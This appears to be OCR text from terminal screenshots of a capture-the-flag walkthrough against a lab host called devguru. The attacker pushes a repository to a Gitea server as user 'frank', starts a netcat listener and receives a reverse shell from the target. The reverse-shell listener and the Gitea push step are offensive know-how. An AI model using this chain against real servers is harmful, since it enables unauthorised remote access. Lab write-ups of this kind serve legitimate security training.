 kali@Zeus: ~
File Actions Edit View Help
┌──(kali㉿Zeus)-[~]
└─$ touch README.md
┌──(kali㉿Zeus)-[~]
└─$ git config --global user.email "frank@devguru.local"
┌──(kali㉿Zeus)-[~]
└─$ git init
hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint:   git config --global init.defaultBranch <name>
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint:   git branch -m <name>
Initialized empty Git repository in /home/kali/.git/
┌──(kali㉿Zeus)-[~]
└─$ git add README.md
┌──(kali㉿Zeus)-[~]
└─$ git commit -m "Initial commit"
[master (root-commit) db76db6] Initial commit
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 README.md
┌──(kali㉿Zeus)-[~]
└─$ git remote add origin http://devguru.local:8585/frank/alienumAttack.git
┌──(kali㉿Zeus)-[~]
└─$ git push -u origin master
Username for 'http://devguru.local:8585': frank
Password for 'http://frank@devguru.local:8585':
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 209 bytes | 209.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
vpn-ctf
KALI
kali@Zeus: ~
File Actions Edit View Help
┌──(kali㉿Zeus)-[~]
└─$ nc -lvp 6666
listening on [any] 6666 ...
connect to [10.0.2.252] from devguru.local [10.0.2.254] 58562
bash: cannot set terminal process group (643): Inappropriate ioctl for device
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/alienumattack.git$ cd
cd
frank@devguru:~$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
frank@devguru:~$